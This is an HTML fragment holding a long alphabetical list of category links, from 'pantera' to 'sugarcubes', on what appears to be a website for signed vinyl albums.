	<li class="cat-item cat-item-3033"><a href="https://signedvinylalbum.com/category/pantera/" >pantera</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://signedvinylalbum.com/category/papa/" >papa</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://signedvinylalbum.com/category/paramore/" >paramore</a>
</li>
	<li class="cat-item cat-item-6652"><a href="https://signedvinylalbum.com/category/parcels/" >parcels</a>
</li>
	<li class="cat-item cat-item-6640"><a href="https://signedvinylalbum.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://signedvinylalbum.com/category/parkway/" >parkway</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://signedvinylalbum.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://signedvinylalbum.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://signedvinylalbum.com/category/patti/" >patti</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://signedvinylalbum.com/category/pattie/" >pattie</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://signedvinylalbum.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-5684"><a href="https://signedvinylalbum.com/category/pavement/" >pavement</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://signedvinylalbum.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://signedvinylalbum.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-7343"><a href="https://signedvinylalbum.com/category/peggy/" >peggy</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://signedvinylalbum.com/category/pennywise/" >pennywise</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://signedvinylalbum.com/category/pepper/" >pepper</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://signedvinylalbum.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://signedvinylalbum.com/category/perrie/" >perrie</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://signedvinylalbum.com/category/perry/" >perry</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://signedvinylalbum.com/category/pete/" >pete</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://signedvinylalbum.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://signedvinylalbum.com/category/peters/" >peters</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://signedvinylalbum.com/category/petras/" >petras</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://signedvinylalbum.com/category/petty/" >petty</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://signedvinylalbum.com/category/pharoah/" >pharoah</a>
</li>
	<li class="cat-item cat-item-6735"><a href="https://signedvinylalbum.com/category/pharrell/" >pharrell</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://signedvinylalbum.com/category/phife/" >phife</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://signedvinylalbum.com/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-6923"><a href="https://signedvinylalbum.com/category/philly/" >philly</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://signedvinylalbum.com/category/phish/" >phish</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://signedvinylalbum.com/category/phoebe/" >phoebe</a>
</li>
	<li class="cat-item cat-item-5339"><a href="https://signedvinylalbum.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-5115"><a href="https://signedvinylalbum.com/category/picked/" >picked</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://signedvinylalbum.com/category/picture/" >picture</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://signedvinylalbum.com/category/pierce/" >pierce</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://signedvinylalbum.com/category/piledriver/" >piledriver</a>
</li>
	<li class="cat-item cat-item-6779"><a href="https://signedvinylalbum.com/category/pilots/" >pilots</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://signedvinylalbum.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-7105"><a href="https://signedvinylalbum.com/category/pinkpantheress/" >pinkpantheress</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://signedvinylalbum.com/category/pixies/" >pixies</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://signedvinylalbum.com/category/place/" >place</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://signedvinylalbum.com/category/placebo/" >placebo</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://signedvinylalbum.com/category/playboi/" >playboi</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://signedvinylalbum.com/category/poison/" >poison</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://signedvinylalbum.com/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://signedvinylalbum.com/category/polja/" >polja</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://signedvinylalbum.com/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://signedvinylalbum.com/category/poppy/" >poppy</a>
</li>
	<li class="cat-item cat-item-6124"><a href="https://signedvinylalbum.com/category/porcupine/" >porcupine</a>
</li>
	<li class="cat-item cat-item-6829"><a href="https://signedvinylalbum.com/category/porter/" >porter</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://signedvinylalbum.com/category/portugal/" >portugal</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://signedvinylalbum.com/category/positions/" >positions</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://signedvinylalbum.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://signedvinylalbum.com/category/powerman/" >powerman</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://signedvinylalbum.com/category/pretenders/" >pretenders</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://signedvinylalbum.com/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://signedvinylalbum.com/category/primus/" >primus</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://signedvinylalbum.com/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://signedvinylalbum.com/category/procussions/" >procussions</a>
</li>
	<li class="cat-item cat-item-5233"><a href="https://signedvinylalbum.com/category/prophets/" >prophets</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://signedvinylalbum.com/category/protect/" >protect</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://signedvinylalbum.com/category/protomen/" >protomen</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://signedvinylalbum.com/category/psadna/" >psadna</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://signedvinylalbum.com/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-7171"><a href="https://signedvinylalbum.com/category/publication/" >publication</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://signedvinylalbum.com/category/puff/" >puff</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://signedvinylalbum.com/category/pumarosa/" >pumarosa</a>
</li>
	<li class="cat-item cat-item-6548"><a href="https://signedvinylalbum.com/category/punishment/" >punishment</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://signedvinylalbum.com/category/punk/" >punk</a>
</li>
	<li class="cat-item cat-item-5812"><a href="https://signedvinylalbum.com/category/puscifer/" >puscifer</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://signedvinylalbum.com/category/pussy/" >pussy</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://signedvinylalbum.com/category/pvris/" >pvris</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://signedvinylalbum.com/category/q-tip/" >q-tip</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://signedvinylalbum.com/category/quando/" >quando</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://signedvinylalbum.com/category/quavo/" >quavo</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://signedvinylalbum.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://signedvinylalbum.com/category/queens/" >queens</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://signedvinylalbum.com/category/queensrche/" >queensrche</a>
</li>
	<li class="cat-item cat-item-5889"><a href="https://signedvinylalbum.com/category/queensryche/" >queensryche</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://signedvinylalbum.com/category/questlove/" >questlove</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://signedvinylalbum.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://signedvinylalbum.com/category/quiet/" >quiet</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://signedvinylalbum.com/category/quincy/" >quincy</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://signedvinylalbum.com/category/raconteurs/" >raconteurs</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://signedvinylalbum.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://signedvinylalbum.com/category/radiohead/" >radiohead</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://signedvinylalbum.com/category/raekwon/" >raekwon</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://signedvinylalbum.com/category/rage/" >rage</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://signedvinylalbum.com/category/rakim/" >rakim</a>
</li>
	<li class="cat-item cat-item-6927"><a href="https://signedvinylalbum.com/category/ralf/" >ralf</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://signedvinylalbum.com/category/rammstein/" >rammstein</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://signedvinylalbum.com/category/ramones/" >ramones</a>
</li>
	<li class="cat-item cat-item-6915"><a href="https://signedvinylalbum.com/category/ramses/" >ramses</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://signedvinylalbum.com/category/rancid/" >rancid</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://signedvinylalbum.com/category/randy/" >randy</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://signedvinylalbum.com/category/rapper/" >rapper</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://signedvinylalbum.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-7152"><a href="https://signedvinylalbum.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://signedvinylalbum.com/category/ratt/" >ratt</a>
</li>
	<li class="cat-item cat-item-5351"><a href="https://signedvinylalbum.com/category/ravi/" >ravi</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://signedvinylalbum.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-5611"><a href="https://signedvinylalbum.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://signedvinylalbum.com/category/reba/" >reba</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://signedvinylalbum.com/category/recent/" >recent</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://signedvinylalbum.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-5457"><a href="https://signedvinylalbum.com/category/records/" >records</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://signedvinylalbum.com/category/redman/" >redman</a>
</li>
	<li class="cat-item cat-item-7027"><a href="https://signedvinylalbum.com/category/reed/" >reed</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://signedvinylalbum.com/category/reiner/" >reiner</a>
</li>
	<li class="cat-item cat-item-6810"><a href="https://signedvinylalbum.com/category/relapse/" >relapse</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://signedvinylalbum.com/category/releases/" >releases</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://signedvinylalbum.com/category/religion/" >religion</a>
</li>
	<li class="cat-item cat-item-6998"><a href="https://signedvinylalbum.com/category/remember/" >remember</a>
</li>
	<li class="cat-item cat-item-5707"><a href="https://signedvinylalbum.com/category/replacements/" >replacements</a>
</li>
	<li class="cat-item cat-item-6393"><a href="https://signedvinylalbum.com/category/residents/" >residents-</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://signedvinylalbum.com/category/revival/" >revival</a>
</li>
	<li class="cat-item cat-item-6569"><a href="https://signedvinylalbum.com/category/revolution/" >revolution</a>
</li>
	<li class="cat-item cat-item-5252"><a href="https://signedvinylalbum.com/category/reynolds/" >reynolds</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://signedvinylalbum.com/category/rezet/" >rezet</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://signedvinylalbum.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://signedvinylalbum.com/category/ridge/" >ridge</a>
</li>
	<li class="cat-item cat-item-6486"><a href="https://signedvinylalbum.com/category/riff/" >riff</a>
</li>
	<li class="cat-item cat-item-7257"><a href="https://signedvinylalbum.com/category/rihanna/" >rihanna</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://signedvinylalbum.com/category/ringo/" >ringo</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://signedvinylalbum.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://signedvinylalbum.com/category/ritchie/" >ritchie</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://signedvinylalbum.com/category/rival/" >rival</a>
</li>
	<li class="cat-item cat-item-6802"><a href="https://signedvinylalbum.com/category/rivers/" >rivers</a>
</li>
	<li class="cat-item cat-item-5747"><a href="https://signedvinylalbum.com/category/rmaf13/" >rmaf13</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://signedvinylalbum.com/category/roar/" >roar</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://signedvinylalbum.com/category/robby/" >robby</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://signedvinylalbum.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://signedvinylalbum.com/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-7042"><a href="https://signedvinylalbum.com/category/robyn/" >robyn</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://signedvinylalbum.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://signedvinylalbum.com/category/rockologists/" >rockologists</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://signedvinylalbum.com/category/rocky/" >rocky</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://signedvinylalbum.com/category/rodney/" >rodney</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://signedvinylalbum.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-6979"><a href="https://signedvinylalbum.com/category/roland/" >roland</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://signedvinylalbum.com/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://signedvinylalbum.com/category/ronnie/" >ronnie</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://signedvinylalbum.com/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-5443"><a href="https://signedvinylalbum.com/category/roots/" >roots</a>
</li>
	<li class="cat-item cat-item-6969"><a href="https://signedvinylalbum.com/category/rosalia/" >rosalia</a>
</li>
	<li class="cat-item cat-item-5637"><a href="https://signedvinylalbum.com/category/rosanne/" >rosanne</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://signedvinylalbum.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://signedvinylalbum.com/category/rossington/" >rossington</a>
</li>
	<li class="cat-item cat-item-6957"><a href="https://signedvinylalbum.com/category/rpmbassy/" >rpmbassy</a>
</li>
	<li class="cat-item cat-item-5486"><a href="https://signedvinylalbum.com/category/rufus/" >rufus</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://signedvinylalbum.com/category/runaways/" >runaways</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://signedvinylalbum.com/category/rush/" >rush</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://signedvinylalbum.com/category/russell/" >russell</a>
</li>
	<li class="cat-item cat-item-6775"><a href="https://signedvinylalbum.com/category/sabrina/" >sabrina</a>
</li>
	<li class="cat-item cat-item-6580"><a href="https://signedvinylalbum.com/category/sacred/" >sacred</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://signedvinylalbum.com/category/sade/" >sade&#039;</a>
</li>
	<li class="cat-item cat-item-6518"><a href="https://signedvinylalbum.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://signedvinylalbum.com/category/salt/" >salt</a>
</li>
	<li class="cat-item cat-item-5609"><a href="https://signedvinylalbum.com/category/samantha/" >samantha</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://signedvinylalbum.com/category/sammy/" >sammy</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://signedvinylalbum.com/category/samsom/" >samsom</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://signedvinylalbum.com/category/santana/" >santana</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://signedvinylalbum.com/category/sarah/" >sarah</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://signedvinylalbum.com/category/satriani/" >satriani</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://signedvinylalbum.com/category/saxon/" >saxon</a>
</li>
	<li class="cat-item cat-item-5788"><a href="https://signedvinylalbum.com/category/scarlett/" >scarlett</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://signedvinylalbum.com/category/science/" >science</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://signedvinylalbum.com/category/scorpions/" >scorpions</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://signedvinylalbum.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://signedvinylalbum.com/category/scratch/" >scratch</a>
</li>
	<li class="cat-item cat-item-5667"><a href="https://signedvinylalbum.com/category/screeching/" >screeching</a>
</li>
	<li class="cat-item cat-item-5852"><a href="https://signedvinylalbum.com/category/sdcc/" >sdcc</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://signedvinylalbum.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://signedvinylalbum.com/category/sean/" >sean</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://signedvinylalbum.com/category/sebastian/" >sebastian</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://signedvinylalbum.com/category/seconds/" >seconds</a>
</li>
	<li class="cat-item cat-item-5226"><a href="https://signedvinylalbum.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-4660"><a href="https://signedvinylalbum.com/category/sees/" >sees</a>
</li>
	<li class="cat-item cat-item-4009"><a href="https://signedvinylalbum.com/category/seether/" >seether</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://signedvinylalbum.com/category/seger/" >seger</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://signedvinylalbum.com/category/selena/" >selena</a>
</li>
	<li class="cat-item cat-item-6056"><a href="https://signedvinylalbum.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://signedvinylalbum.com/category/september/" >september</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://signedvinylalbum.com/category/sepultura/" >sepultura</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://signedvinylalbum.com/category/serj/" >serj</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://signedvinylalbum.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://signedvinylalbum.com/category/sevendust/" >sevendust</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://signedvinylalbum.com/category/sexy/" >sexy</a>
</li>
	<li class="cat-item cat-item-7231"><a href="https://signedvinylalbum.com/category/shadow/" >shadow</a>
</li>
	<li class="cat-item cat-item-6939"><a href="https://signedvinylalbum.com/category/shake/" >shake</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://signedvinylalbum.com/category/shakira/" >shakira</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://signedvinylalbum.com/category/shania/" >shania</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://signedvinylalbum.com/category/shawn/" >shawn</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://signedvinylalbum.com/category/shed/" >shed</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://signedvinylalbum.com/category/sheeran/" >sheeran</a>
</li>
	<li class="cat-item cat-item-5523"><a href="https://signedvinylalbum.com/category/shinedown/" >shinedown</a>
</li>
	<li class="cat-item cat-item-5437"><a href="https://signedvinylalbum.com/category/shonen/" >shonen</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://signedvinylalbum.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://signedvinylalbum.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://signedvinylalbum.com/category/showing/" >showing</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://signedvinylalbum.com/category/siblings/" >siblings</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://signedvinylalbum.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://signedvinylalbum.com/category/signedautographed/" >signedautographed</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://signedvinylalbum.com/category/sigur/" >sigur</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://signedvinylalbum.com/category/silverstein/" >silverstein</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://signedvinylalbum.com/category/simon/" >simon</a>
</li>
	<li class="cat-item cat-item-6556"><a href="https://signedvinylalbum.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://signedvinylalbum.com/category/singer/" >singer</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://signedvinylalbum.com/category/siouxsie/" >siouxsie</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://signedvinylalbum.com/category/sister/" >sister</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://signedvinylalbum.com/category/sixto/" >sixto</a>
</li>
	<li class="cat-item cat-item-7379"><a href="https://signedvinylalbum.com/category/skid/" >skid</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://signedvinylalbum.com/category/skillet/" >skillet</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://signedvinylalbum.com/category/skrillex/" >skrillex</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://signedvinylalbum.com/category/slash/" >slash</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://signedvinylalbum.com/category/slayer/" >slayer</a>
</li>
	<li class="cat-item cat-item-4448"><a href="https://signedvinylalbum.com/category/slayyyter/" >slayyyter</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://signedvinylalbum.com/category/sleeping/" >sleeping</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://signedvinylalbum.com/category/slick/" >slick</a>
</li>
	<li class="cat-item cat-item-6674"><a href="https://signedvinylalbum.com/category/slightly/" >slightly</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://signedvinylalbum.com/category/slipknot/" >slipknot</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://signedvinylalbum.com/category/slow/" >slow</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://signedvinylalbum.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://signedvinylalbum.com/category/smashing/" >smashing</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://signedvinylalbum.com/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://signedvinylalbum.com/category/smithwillennium/" >smith&#039;willennium&#039;</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://signedvinylalbum.com/category/smiths/" >smiths</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://signedvinylalbum.com/category/snail/" >snail</a>
</li>
	<li class="cat-item cat-item-5697"><a href="https://signedvinylalbum.com/category/snob/" >snob</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://signedvinylalbum.com/category/snoh/" >snoh</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://signedvinylalbum.com/category/snoop/" >snoop</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://signedvinylalbum.com/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://signedvinylalbum.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://signedvinylalbum.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-6485"><a href="https://signedvinylalbum.com/category/sonic/" >sonic</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://signedvinylalbum.com/category/soom/" >soom</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://signedvinylalbum.com/category/soompi/" >soompi</a>
</li>
	<li class="cat-item cat-item-6113"><a href="https://signedvinylalbum.com/category/sorry/" >sorry</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://signedvinylalbum.com/category/soundgarden/" >soundgarden</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://signedvinylalbum.com/category/soundtrack/" >soundtrack</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://signedvinylalbum.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-6563"><a href="https://signedvinylalbum.com/category/spandau/" >spandau</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://signedvinylalbum.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://signedvinylalbum.com/category/specials/" >specials</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://signedvinylalbum.com/category/speedwagon/" >speedwagon</a>
</li>
	<li class="cat-item cat-item-6035"><a href="https://signedvinylalbum.com/category/spice/" >spice</a>
</li>
	<li class="cat-item cat-item-5895"><a href="https://signedvinylalbum.com/category/spinnin/" >spinnin</a>
</li>
	<li class="cat-item cat-item-6139"><a href="https://signedvinylalbum.com/category/spiritbox/" >spiritbox</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://signedvinylalbum.com/category/sreaming/" >sreaming</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://signedvinylalbum.com/category/stacks/" >stacks</a>
</li>
	<li class="cat-item cat-item-4777"><a href="https://signedvinylalbum.com/category/staind/" >staind</a>
</li>
	<li class="cat-item cat-item-6541"><a href="https://signedvinylalbum.com/category/stalingrad/" >stalingrad</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://signedvinylalbum.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-7271"><a href="https://signedvinylalbum.com/category/starset/" >starset</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://signedvinylalbum.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://signedvinylalbum.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-7116"><a href="https://signedvinylalbum.com/category/steely/" >steely</a>
</li>
	<li class="cat-item cat-item-7087"><a href="https://signedvinylalbum.com/category/stephan/" >stephan</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://signedvinylalbum.com/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-5835"><a href="https://signedvinylalbum.com/category/steppenwolf/" >steppenwolf</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://signedvinylalbum.com/category/stereophonics/" >stereophonics</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://signedvinylalbum.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://signedvinylalbum.com/category/steven/" >steven</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://signedvinylalbum.com/category/stevens/" >stevens</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://signedvinylalbum.com/category/stevie/" >stevie</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://signedvinylalbum.com/category/stewart/" >stewart</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://signedvinylalbum.com/category/stick/" >stick</a>
</li>
	<li class="cat-item cat-item-6744"><a href="https://signedvinylalbum.com/category/stickermania/" >stickermania</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://signedvinylalbum.com/category/sting/" >sting</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://signedvinylalbum.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://signedvinylalbum.com/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://signedvinylalbum.com/category/stormzy/" >stormzy</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://signedvinylalbum.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://signedvinylalbum.com/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://signedvinylalbum.com/category/stranger/" >stranger</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://signedvinylalbum.com/category/stranglers/" >stranglers</a>
</li>
	<li class="cat-item cat-item-5828"><a href="https://signedvinylalbum.com/category/stray/" >stray</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://signedvinylalbum.com/category/strokes/" >strokes</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://signedvinylalbum.com/category/stryper/" >stryper</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://signedvinylalbum.com/category/sturgill/" >sturgill</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://signedvinylalbum.com/category/styx/" >styx</a>
</li>
	<li class="cat-item cat-item-6373"><a href="https://signedvinylalbum.com/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-6446"><a href="https://signedvinylalbum.com/category/submarine/" >submarine</a>
</li>
	<li class="cat-item cat-item-5941"><a href="https://signedvinylalbum.com/category/submit/" >submit</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://signedvinylalbum.com/category/sugarcubes/" >sugarcubes</a>
</li>
